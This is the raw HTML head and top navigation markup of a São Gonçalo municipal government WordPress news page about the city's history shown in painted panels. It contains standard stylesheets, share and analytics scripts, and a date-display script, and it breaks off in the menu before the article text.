

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/historia-de-sao-goncalo-ganha-relevancia-em-paineis/
body_size: 19898
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; História de São Gonçalo ganha relevância em painéis" href="https://www.pmsg.rj.gov.br/historia-de-sao-goncalo-ganha-relevancia-em-paineis/feed/" />
<meta property="og:title" content="História de São Gonçalo ganha relevância em painéis"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/historia-de-sao-goncalo-ganha-relevancia-em-paineis/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/01/Cidade-Ilustrada-Grafite-Alcantara-Fevereiro-01-02-2022-3-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1767755520' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1767755520' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"2aa4bd26ba","preview":"false","postId":"52047","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/posts/52047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/historia-de-sao-goncalo-ganha-relevancia-em-paineis/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=52047' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fhistoria-de-sao-goncalo-ganha-relevancia-em-paineis%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-52047 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
